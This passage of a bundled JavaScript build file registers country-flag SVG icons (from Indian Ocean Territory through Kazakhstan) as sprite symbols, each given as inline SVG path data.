10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9z\" /><path fill=\"#FFF\" d=\"M0-.3h256v171H0z\" /><path fill=\"#A2001D\" d=\"M389.8 119.9H408v78.8h-18.3zm0 117.8H408v75.1h-18.3z\" /><g fill=\"#D80027\"><path d=\"M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23zM0 170.7v-15l57-38h23zm256 0v-15l-57-38h-23z\" /></g><g fill=\"#2E52B2\"><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49z\" /><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49zM0 147.7v-30h46zm96 23v-49l-73 49zm160-23v-30h-46zm-96 23v-49l73 49z\" /></g><path fill=\"#5DA51E\" stroke=\"#45602C\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z\" /><path fill=\"#E2DD24\" stroke=\"#525625\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z\" /></symbol>"
});
var io_result = browser_sprite_build_default().add(io_symbol);
/* harmony default export */ const io = ((/* unused pure expression or super */ null && (io_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/iq.svg


var iq_symbol = new (browser_symbol_default())({
  "id": "iq",
  "use": "iq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"iq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1126\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#547C31\" d=\"M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1m49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z\" /></symbol>"
});
var iq_result = browser_sprite_build_default().add(iq_symbol);
/* harmony default export */ const iq = ((/* unused pure expression or super */ null && (iq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ir.svg


var ir_symbol = new (browser_symbol_default())({
  "id": "ir",
  "use": "ir-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ir\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 227.9h513v114H0zm278.8-93.1c.1 2 8.7 26.2 4.4 39.4-6.6 20.3-15.8 21.8-19.8 24.5V134l-6.9-4.2-6.9 4.2v64.7c-4-2.7-12.4-2.4-19.8-24.5-4.3-12.7 5.7-37.3 5.8-39.2 0 0-9.5 8.1-15.8 24-5.9 14.8 1.9 49.6 29.5 54.8 2.3.4 4.7 5.6 7.2 5.6 2.1 0 4.1-5.2 6-5.5 28.4-4.6 35-41.7 29.9-55.6-5.4-14.6-13.6-23.5-13.6-23.5\" /><path fill=\"#FFF\" d=\"M44.6 98.9h22.3v24.4H44.6zM0 98.9h22.3v24.4H0zm89.2 0h22.3v24.4H89.2zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4H223zm44.7 0H290v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0H513v24.4h-22.3zm-446.1 118h22.3v25.5H44.6zm-44.6 0h22.3v25.5H0zm89.2 0h22.3v25.5H89.2zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5H223zm44.7 0H290v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0H513v25.5h-22.3z\" opacity=\".5\" /></symbol>"
});
var ir_result = browser_sprite_build_default().add(ir_symbol);
/* harmony default export */ const ir = ((/* unused pure expression or super */ null && (ir_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/is.svg


var is_symbol = new (browser_symbol_default())({
  "id": "is",
  "use": "is-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"is\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 210.6H202.2v130.7h-79.8V210.6H0v-79.8h122.4V0h79.8v130.8H513v18.5l-1 42.7z\" /><path fill=\"#D80027\" d=\"M513 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var is_result = browser_sprite_build_default().add(is_symbol);
/* harmony default export */ const is = ((/* unused pure expression or super */ null && (is_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/it.svg


var it_symbol = new (browser_symbol_default())({
  "id": "it",
  "use": "it-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"it\"><path fill=\"#F4F5F0\" d=\"M342 0H0v341.3h512V0z\" /><path fill=\"#008C45\" d=\"M0 0h171v342H0z\" /><path fill=\"#CD212A\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var it_result = browser_sprite_build_default().add(it_symbol);
/* harmony default export */ const it = ((/* unused pure expression or super */ null && (it_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/je.svg


var je_symbol = new (browser_symbol_default())({
  "id": "je",
  "use": "je-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"je\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z\" /><path fill=\"#FFDA44\" d=\"m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z\" /><path fill=\"#D80027\" d=\"M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5\" /></symbol>"
});
var je_result = browser_sprite_build_default().add(je_symbol);
/* harmony default export */ const je = ((/* unused pure expression or super */ null && (je_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jm.svg


var jm_symbol = new (browser_symbol_default())({
  "id": "jm",
  "use": "jm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jm\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path d=\"M215.9 171 0 314.6V26.8zM513 26.8v287.8L296.1 171z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFDA44\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /></symbol>"
});
var jm_result = browser_sprite_build_default().add(jm_symbol);
/* harmony default export */ const jm = ((/* unused pure expression or super */ null && (jm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jo.svg


var jo_symbol = new (browser_symbol_default())({
  "id": "jo",
  "use": "jo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /><path fill=\"#D80027\" d=\"M256.5 170.7 0 341.3V0z\" /><path fill=\"#FFF\" d=\"m77.9 139.5 7.9 16.4 17.8-4.1-8 16.5 14.3 11.3-17.8 4 .1 18.3-14.3-11.5-14.2 11.5v-18.3l-17.8-4 14.3-11.3-7.9-16.5 17.7 4.1z\" /></symbol>"
});
var jo_result = browser_sprite_build_default().add(jo_symbol);
/* harmony default export */ const jo = ((/* unused pure expression or super */ null && (jo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jp.svg


var jp_symbol = new (browser_symbol_default())({
  "id": "jp",
  "use": "jp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jp\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"96\" fill=\"#D80027\" /></symbol>"
});
var jp_result = browser_sprite_build_default().add(jp_symbol);
/* harmony default export */ const jp = ((/* unused pure expression or super */ null && (jp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ke.svg


var ke_symbol = new (browser_symbol_default())({
  "id": "ke",
  "use": "ke-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ke\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h512v90.579H0z\" /><path fill=\"#496E2D\" d=\"M0 251h513v91H0z\" /><path fill=\"#A2001D\" d=\"M0 114h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m323.3 54.5-25.6-11.8L256 137l-41.7-94.3-25.6 11.8 51.8 116.2-51.8 116.2 25.6 11.8 41.7-94.4 41.7 94.4 25.6-11.8-51.8-116.2z\" /><path d=\"M273.4 65.6c-9.9-10.8-17.4-17-17.4-17s-7.5 6.2-17.4 17v210.1c9.9 10.8 17.4 17 17.4 17s7.5-6.2 17.4-17z\" /></g><path fill=\"#A2001D\" d=\"M209 105.9v129.5c10.5 18.5 23.3 33.7 32.9 43.8V62.1c-9.6 10.1-22.4 25.3-32.9 43.8m94 0c-10.5-18.5-23.3-33.7-32.9-43.8v217.2c9.6-10.1 22.4-25.3 32.9-43.8z\" /><path d=\"M303 105.9v129.5c10.6-18.8 18.8-41 18.8-64.8s-8.2-45.9-18.8-64.7m-94 0v129.5c-10.6-18.8-18.8-41-18.8-64.8s8.2-45.9 18.8-64.7\" /></symbol>"
});
var ke_result = browser_sprite_build_default().add(ke_symbol);
/* harmony default export */ const ke = ((/* unused pure expression or super */ null && (ke_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kg.svg


var kg_symbol = new (browser_symbol_default())({
  "id": "kg",
  "use": "kg-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"kg\"><g fill=\"#D80027\"><path d=\"M0 0h513v342H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"170.7\" /></g><path fill=\"#FFDA44\" d=\"M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z\" /><circle cx=\"257.4\" cy=\"170.7\" r=\"71.6\" fill=\"#D80027\" /><path fill=\"#FFDA44\" d=\"M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1m26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9s11.4-1 16.6-2.9c-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8m59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7s-34.2 9.9-42.8 24.7c15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6m-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1\" /></symbol>"
});
var kg_result = browser_sprite_build_default().add(kg_symbol);
/* harmony default export */ const kg = ((/* unused pure expression or super */ null && (kg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kh.svg


var kh_symbol = new (browser_symbol_default())({
  "id": "kh",
  "use": "kh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M303.5 196.6v-17.8h-11.9v-23.7l-11.9-11.9-11.8 11.9v-23.8L256 119.5l-11.9 11.8v23.8l-11.8-11.9-11.9 11.9v23.7h-11.9v17.8h-11.9v17.8h118.8v-17.8z\" /></symbol>"
});
var kh_result = browser_sprite_build_default().add(kh_symbol);
/* harmony default export */ const kh = ((/* unused pure expression or super */ null && (kh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ki.svg


var ki_symbol = new (browser_symbol_default())({
  "id": "ki",
  "use": "ki-usage",
  "viewBox": "0 0 450 300",
  "content": "<symbol viewBox=\"0 0 450 300\" aria-hidden=\"true\" id=\"ki\"><path fill=\"#CE1126\" d=\"M0 0h450v300H0z\" /><g fill=\"#FCD116\"><circle cx=\"227.6\" cy=\"161.2\" r=\"56.2\" /><path d=\"m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z\" /></g><path fill=\"#003F87\" d=\"M0 175h450v125H0z\" /><path fill=\"#FFF\" d=\"M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13z\" /><path fill=\"#FCD116\" fill-rule=\"evenodd\" d=\"m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8z\" clip-rule=\"evenodd\" /></symbol>"
});
var ki_result = browser_sprite_build_default().add(ki_symbol);
/* harmony default export */ const ki = ((/* unused pure expression or super */ null && (ki_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/km.svg


var km_symbol = new (browser_symbol_default())({
  "id": "km",
  "use": "km-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"km\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v85.5H0z\" /><path fill=\"#FFF\" d=\"M0 85.5h513V171H0z\" /><path fill=\"#D80027\" d=\"M0 171h513v85.5H0z\" /><path fill=\"#6DA544\" d=\"M256.5 171 0 342V0z\" /><g fill=\"#FFF\"><path d=\"M68.6 170.7c0-24.9 17.5-45.6 40.8-50.7q-5.4-1.2-11.1-1.2c-28.7 0-51.9 23.3-51.9 51.9s23.3 51.9 51.9 51.9q5.7 0 11.1-1.2c-23.3-5.1-40.8-25.9-40.8-50.7\" /><path d=\"m108.9 126.1 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.3h8.9zm0 22.3 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /><path d=\"m108.9 170.7 2.7 8.5h9l-7.3 5.2 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.2h8.9zm0 22.2 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /></g></symbol>"
});
var km_result = browser_sprite_build_default().add(km_symbol);
/* harmony default export */ const km = ((/* unused pure expression or super */ null && (km_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kn.svg


var kn_symbol = new (browser_symbol_default())({
  "id": "kn",
  "use": "kn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M512 0H0v342\" /><path fill=\"#FFDA44\" d=\"M307.7 0 0 194.5V342h206.9L513 148.5V0z\" /><path d=\"M513 0H385.2L0 249.4V341l126.2 1L513 91.6z\" /><path fill=\"#FFF\" d=\"m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z\" /></symbol>"
});
var kn_result = browser_sprite_build_default().add(kn_symbol);
/* harmony default export */ const kn = ((/* unused pure expression or super */ null && (kn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kp.svg


var kp_symbol = new (browser_symbol_default())({
  "id": "kp",
  "use": "kp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kp\"><path fill=\"#91DC5A\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v57.188H0zm0 284.1h513v57.177H0z\" /><path fill=\"#D80027\" d=\"M0 79.9h513v181.582H0z\" /><circle cx=\"190.33\" cy=\"171\" r=\"65.668\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"m190.3 105 14.8 45.3h47.7l-38.6 28.1 14.8 45.5-38.7-28.2-38.6 28.1 14.8-45.4-38.6-28.1h47.7z\" /></symbol>"
});
var kp_result = browser_sprite_build_default().add(kp_symbol);
/* harmony default export */ const kp = ((/* unused pure expression or super */ null && (kp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kr.svg


var kr_symbol = new (browser_symbol_default())({
  "id": "kr",
  "use": "kr-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"kr\"><path fill=\"#FFF\" d=\"M0 0h900v600H0z\" /><g transform=\"rotate(-56.31)\"><path stroke=\"#000\" stroke-width=\"25\" d=\"M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"M0 753.3v125\" /><circle cy=\"540.8\" r=\"150\" fill=\"#ca163a\" /><path fill=\"#0e4896\" d=\"M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150\" /></g><path stroke=\"#000\" stroke-width=\"25\" d=\"m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"m205.6 462.897 31.202-20.8m389.981-259.989 36.444-24.296m31.202-20.801 31.202-20.801\" /></symbol>"
});
var kr_result = browser_sprite_build_default().add(kr_symbol);
/* harmony default export */ const kr = ((/* unused pure expression or super */ null && (kr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kw.svg


var kw_symbol = new (browser_symbol_default())({
  "id": "kw",
  "use": "kw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /><path d=\"M167 227.6 0 341.3V0l167 113.8z\" /></symbol>"
});
var kw_result = browser_sprite_build_default().add(kw_symbol);
/* harmony default export */ const kw = ((/* unused pure expression or super */ null && (kw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ky.svg


var ky_symbol = new (browser_symbol_default())({
  "id": "ky",
  "use": "ky-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ky\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><circle cx=\"384\" cy=\"96.5\" r=\"29.7\" fill=\"#6DA544\" /><path fill=\"#D80027\" d=\"M332.1 89H436v44.5H332.1z\" /><path fill=\"#FFDA44\" d=\"M332.1 200.3V230h15.6c9.4 9.2 22.2 14.8 36.3 14.8s27-5.7 36.3-14.8h15.6v-29.7z\" /><path fill=\"#338AF3\" d=\"M332.1 126.1v44.5c0 39.8 51.9 51.9 51.9 51.9s51.9-12.2 51.9-51.9v-44.5z\" /><path fill=\"#F3F3F3\" d=\"M384 149.9c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9m0-41.6c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9\" /><path fill=\"#FFF\" d=\"M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z\" /></g></symbol>"
});
var ky_result = browser_sprite_build_default().add(ky_symbol);
/* harmony default export */ const ky = ((/* unused pure expression or super */ null && (ky_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kz.svg


var kz_symbol = new (browser_symbol_default())({
  "id": "kz",
  "use": "kz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kz\"><path fill=\"#36B6CC\" d=\"M0 0h513v342H0z\" /><circle cx=\"256.5\" cy=\"170.9\" r=\"68.4\" fill=\"#FFD400\" /><path fill=\"#FFD400\" d=\"m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8m0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8M22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6z\" /></symbol>"
});
